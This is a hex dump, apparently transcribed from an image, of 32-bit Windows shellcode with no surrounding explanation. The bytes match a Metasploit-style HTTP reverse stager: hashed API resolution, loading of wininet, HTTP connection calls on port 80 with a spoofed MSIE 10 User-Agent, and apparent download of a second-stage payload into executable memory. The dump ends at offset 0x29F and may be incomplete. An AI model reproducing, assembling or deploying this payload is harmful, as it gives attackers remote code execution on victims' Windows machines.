 00000000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B ......`..1.d.R0.
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(..J&1.1.
00000020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 .<a|., .......RW
00000030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<...@x..tJ.
00000040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B .P.H..X ...<I.4.
00000050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 ..1.1.......8.u.
00000060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}.;}$u.X.X$..f.
00000070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X.........D$$
00000080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQ..X_Z....]
00000090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
000000a0 FF D5 31 FF 57 57 57 57 57 68 3A 56 79 A7 FF D5 ..1.WWWWWh:Vy...
000000b0 E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 50 .....[1.QQj.QQhP
000000c0 00 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31 ...SPhW......p[1
000000d0 D2 52 68 00 02 40 84 52 52 52 53 52 50 68 EB 55 .Rh..@.RRRSRPh.U
000000e0 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53 .;......P1.WWj.S
000000f0 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00 Vh-..{..........
00000100 31 FF 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF 1...t.....h...].
00000110 D5 89 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 ...hE!^1..1.Wj.Q
00000120 56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 VPh.W....../..9.
00000130 74 B7 31 FF E9 91 01 00 00 E9 C9 01 00 00 E8 8B t.1.............
00000140 FF FF FF 2F 36 7A 46 66 00 17 86 AE 78 7E 51 0E .../6zFf....x~Q.
00000150 05 F0 3A 48 AD AA AB 52 20 B5 B5 EC E1 D3 DB 18 ..:H...R .......
00000160 A2 31 32 65 07 E9 03 BA 3E 02 F6 DB 96 16 AA B6 .12e....>.......
00000170 B2 75 71 91 7C 05 DF AA 33 DA D8 CD A6 AE EF CA .uq.|...3.......
00000180 62 2C AD F8 8E 2B AF 0A 57 97 6C 20 0C B5 12 66 b,...+..W.l ...f
00000190 CA F6 00 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D ...User-Agent: M
000001a0 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 63 6F 6D 70 ozilla/5.0 (comp
000001b0 61 74 69 62 6C 65 3B 20 4D 53 49 45 20 31 30 2E atible; MSIE 10.
000001c0 30 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 0; Windows NT 6.
000001d0 32 3B 20 57 69 6E 36 34 3B 20 78 36 34 3B 20 54 2; Win64; x64; T
000001e0 72 69 64 65 6E 74 2F 36 2E 30 3B 20 41 53 55 32 rident/6.0; ASU2
000001f0 4A 53 29 0D 0A 00 46 C3 65 1C 2C FC B4 89 DE 6C JS)...F.e.,....l
00000200 17 3D C2 CD 7B F1 6A 8B B6 A3 63 84 D1 CC 0D 31 .=..{.j...c....1
00000210 FC 17 F4 4A 7F 83 17 8B 5B B3 D6 1A 6D B9 5B C4 ...J....[...m.[.
00000220 59 FA 0C 13 06 68 BF 1F A3 27 B6 BC A1 D2 4C 7B Y....h...'....L{
00000230 77 08 3A D7 30 D7 7F 60 57 A3 C6 9B BF 73 24 EC w.:.0..`W....s$.
00000240 85 2E 0B 95 DC AE FB 67 3B FA AD 34 5B 19 F5 15 .......g;..4[...
00000250 BF E0 86 5C B0 5C 7B 25 29 B0 50 75 27 48 4D 46 ...\.\{%).Pu'HMF
00000260 F0 1D 6E 56 8A E2 21 49 B4 4C 6C 82 37 2D 0A DF ..nV..!I.Ll.7-..
00000270 23 75 1C 4E 4D 18 2F 1B EE 42 E2 4C F7 57 D3 AD #u.NM./..B.L.W..
00000280 CC 10 28 F2 0F 8B ED DD 19 D5 99 58 AC 73 68 3C ..(........X.sh<
00000290 2D F6 35 CA 72 23 F2 F2 81 05 A7 45 8A A1 E8 C6 -.5.r#.....E....